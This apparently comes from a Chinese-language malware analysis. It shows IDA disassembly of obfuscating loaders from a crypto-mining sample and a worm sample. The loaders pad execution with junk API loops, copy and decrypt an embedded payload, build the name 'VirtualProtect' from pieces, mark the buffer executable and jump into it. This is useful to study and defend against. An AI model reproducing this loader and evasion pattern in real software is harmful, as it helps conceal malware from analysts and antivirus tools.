 .text:00409537 push offset aLocalalloc ; "LocalAlloc"
.text:0040953C push eax ; hModule
.text:0040953D mov hModule, eax
.text:00409542 call edi ; GetProcAddress
.text:00409544 mov edx, code_len
.text:0040954A push edx
.text:0040954B push 0
.text:0040954D mov LocalAlloc, eax
.text:00409552 call eax ; LocalAlloc
.text:00409554 mov code_buf_ptr, eax
.text:00409559 mov eax, bin_encoded_code_data_ptr
.text:0040955E xor esi, esi
.text:00409560 mov bin_encoded_code_data_ptr_copy, eax
.text:00409565 cmp code_len, esi
.text:0040956B jbe short loc_4095AF
.text:0040956D mov edi, ds:SetFocus
.text:00409573 mov ebx, ds:SetDCPenColor
.text:00409579
.text:00409579 loc_409579: ; CODE XREF: wWinMain(x,x,x,x)+257↓j
.text:00409579 cmp esi, 1F30h
.text:0040957F jge short loc_40958B
.text:00409581 push 0 ; hWnd
.text:00409583 call edi ; SetFocus
.text:00409585 push 0 ; color
.text:00409587 push 0 ; hdc
.text:00409589 call ebx ; SetDCPenColor
.text:0040958B
.text:0040958B loc_40958B: ; CODE XREF: wWinMain(x,x,x,x)+22F↑j
.text:0040958B mov ecx, bin_encoded_code_data_ptr_copy
.text:00409591 mov dl, [ecx+esi+7958Ch]
.text:00409598 mov eax, code_buf_ptr
.text:0040959D mov [eax+esi], dl
.text:004095A0 inc esi
.text:004095A1 cmp esi, code_len
.text:004095A7 jb short loc_409579
.text:004095A9 mov edi, ds:GetProcAddress
.text:004095AF
.text:004095AF loc_4095AF: ; CODE XREF: wWinMain(x,x,x,x)+21B↑j
.text:004095AF mov ebx, ds:GetComputerNameA
.text:004095B5 xor esi, esi
.text:004095B7
.text:004095B7 loc_4095B7: ; CODE XREF: wWinMain(x,x,x,x)+2DF↓j
.text:004095B7 cmp esi, 2434h
.text:004095BD jge short loc_4095E0
.text:004095BF lea ecx, [ebp+pSIRequested]
.text:004095C5 push ecx ; nSize
.text:004095C6 lea edx, [ebp+Buffer]
.text:004095CC push edx ; lpBuffer
.text:004095CD call ebx ; GetComputerNameA
.text:004095CF push 0 ; cchMaxCount
.text:004095D1 lea eax, [ebp+szFormatName]
.text:004095D7 push eax ; lpszFormatName
.text:004095D8 push 0 ; format
.text:004095DA call ds:GetClipboardFormatNameW
.text:004095E0
.text:004095E0 loc_4095E0: ; CODE XREF: wWinMain(x,x,x,x)+26D↑j
.text:004095E0 cmp esi, 4114Ch
.text:004095E6 jnz short loc_409616
.text:004095E8 mov ecx, hModule
.text:004095EE push offset aVirtualprotect ; "VirtualProtect"
.text:004095F3 push ecx ; hModule
.text:004095F4 call edi ; GetProcAddress
.text:004095F6 mov ecx, code_len
.text:004095FC lea edx, [ebp+BytesRead]
.text:00409602 push edx
.text:00409603 mov edx, code_buf_ptr
.text:00409609 push 40h
.text:0040960B push ecx
.text:0040960C push edx
.text:0040960D mov VirtualProtect, eax
.text:00409612 call eax
.text:00409614 jmp short loc_409628
.text:00409616 ; ---------------------------------------------------------------------------
.text:00409616
.text:00409616 loc_409616: ; CODE XREF: wWinMain(x,x,x,x)+296↑j
.text:00409616 cmp esi, 1069h
.text:0040961C jge short loc_409628
.text:0040961E push 0 ; lpwndpl
.text:00409620 push 0 ; hWnd
.text:00409622 call ds:GetWindowPlacement
.text:00409628
.text:00409628 loc_409628: ; CODE XREF: wWinMain(x,x,x,x)+2C4↑j
.text:00409628 ; wWinMain(x,x,x,x)+2CC↑j
.text:00409628 inc esi
.text:00409629 cmp esi, 194665h
.text:0040962F jl short loc_4095B7
.text:00409631 call decrypt_code
.text:00409636 call code_buf_ptr
挖矿病毒样本混淆器代码
.text:004015D9 push code_len ; dwBytes
.text:004015DF push 0 ; uFlags
.text:004015E1 call ds:GlobalAlloc
.text:004015E7 mov code_buf_ptr, eax
.text:004015EC
.text:004015EC loc_4015EC: ; CODE XREF: wWinMain(x,x,x,x)+3C3↑j
.text:004015EC jmp short loc_401592
.text:004015EE ; ---------------------------------------------------------------------------
.text:004015EE
.text:004015EE loc_4015EE: ; CODE XREF: wWinMain(x,x,x,x)+395↑j
.text:004015EE mov eax, bin_encoded_code_data_ptr
.text:004015F3 mov bin_encoded_code_data_ptr_copy, eax
.text:004015F8 and [ebp+index], 0
.text:004015FF jmp short loc_40160E
.text:00401601 ; ---------------------------------------------------------------------------
.text:00401601
.text:00401601 loc_401601: ; CODE XREF: wWinMain(x,x,x,x):loc_401693↓j
.text:00401601 mov eax, [ebp+index]
.text:00401607 inc eax
.text:00401608 mov [ebp+index], eax
.text:0040160E
.text:0040160E loc_40160E: ; CODE XREF: wWinMain(x,x,x,x)+3EB↑j
.text:0040160E mov eax, [ebp+index]
.text:00401614 cmp eax, code_len
.text:0040161A jnb short loc_401698
.text:0040161C cmp [ebp+index], 0AD6h
.text:00401626 jge short loc_401660
... ...
.text:00401660
.text:00401660 loc_401660: ; CODE XREF: wWinMain(x,x,x,x)+412↑j
.text:00401660 mov eax, code_buf_ptr
.text:00401665 add eax, [ebp+index]
.text:0040166B mov ecx, bin_encoded_code_data_ptr_copy
.text:00401671 add ecx, [ebp+index]
.text:00401677 mov cl, [ecx+0BECA0h]
.text:0040167D mov [eax], cl
.text:0040167F cmp [ebp+index], 622h
.text:00401689 jge short loc_401693
.text:0040168B push 0 ; hMem
.text:0040168D call ds:LocalLock
.text:00401693
.text:00401693 loc_401693: ; CODE XREF: wWinMain(x,x,x,x)+475↑j
.text:00401693 jmp loc_401601
.text:00401698 ; ---------------------------------------------------------------------------
... ...
.text:004016F0
.text:004016F0 loc_4016F0: ; CODE XREF: wWinMain(x,x,x,x)+4BF↑j
.text:004016F0 cmp [ebp+var_368], 260D26h
.text:004016FA jnz short loc_40175E
.text:004016FC push offset LibFileName ; "kernel32.dll"
.text:00401701 call ds:LoadLibraryA
.text:00401707 mov hModule, eax
.text:0040170C push offset String2 ; "Virtual"
.text:00401711 push offset ProcName ; lpString1
.text:00401716 call ds:lstrcpyA
.text:0040171C push offset aProtect ; "Protect"
.text:00401721 push offset ProcName ; lpString1
.text:00401726 call ds:lstrcatA
.text:0040172C push offset ProcName ; lpProcName
.text:00401731 push hModule ; hModule
.text:00401737 call ds:GetProcAddress
.text:0040173D mov VirtualProtect, eax
.text:00401742 lea eax, [ebp+var_76C]
.text:00401748 push eax
.text:00401749 push [ebp+var_4]
.text:0040174C push code_len
.text:00401752 push code_buf_ptr
.text:00401758 call VirtualProtect
... ...
.text:0040177A
.text:0040177A loc_40177A: ; CODE XREF: wWinMain(x,x,x,x)+4AF↑j
.text:0040177A push offset key
.text:0040177F push code_len
.text:00401785 push code_buf_ptr
.text:0040178B call decrypt_code
.text:00401790 and [ebp+var_770], 0
.text:00401797 jmp short loc_4017A6
.text:00401799 ; ---------------------------------------------------------------------------
.text:00401799
.text:00401799 loc_401799: ; CODE XREF: wWinMain(x,x,x,x):loc_4017E3↓j
.text:00401799 mov eax, [ebp+var_770]
.text:0040179F inc eax
.text:004017A0 mov [ebp+var_770], eax
.text:004017A6
.text:004017A6 loc_4017A6: ; CODE XREF: wWinMain(x,x,x,x)+583↑j
.text:004017A6 cmp [ebp+var_770], 72791Ah
.text:004017B0 jge short loc_4017E5
.text:004017B2 cmp [ebp+var_770], 25C6059Dh
.text:004017BC jle short loc_4017C6
.text:004017BE push 0 ; pvReserved
.text:004017C0 call ds:CoInitialize
.text:004017C6
.text:004017C6 loc_4017C6: ; CODE XREF: wWinMain(x,x,x,x)+5A8↑j
.text:004017C6 cmp [ebp+var_770], 3458BEh
.text:004017D0 jnz short loc_4017E3
.text:004017D2 nop
.text:004017D3 add code_len, 6328D06Ah
.text:004017DD call code_buf_ptr
蠕虫病毒样本混淆器代码